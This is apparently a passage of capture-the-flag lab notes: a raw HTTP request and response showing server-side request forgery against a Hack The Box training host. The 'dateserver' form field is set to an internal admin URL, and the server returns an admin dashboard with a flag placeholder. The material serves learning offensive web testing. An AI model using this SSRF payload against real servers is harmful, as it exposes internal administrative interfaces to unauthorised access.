 POST /index.php HTTP/1.1
Host: 10.129.201.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://10.129.201.127
Connection: keep-alive
Referer: http://10.129.201.127/
Priority: u=0
dateserver=http://dateserver.htb/admin.php&date=2024-01-01
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Apr 2025 15:00:05 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 361
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Admin Dashboard
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1>
Admin Dashboard
</h1>
21 <h4>
Hello Admin<h4>
22 <p>
HTB{}
</p>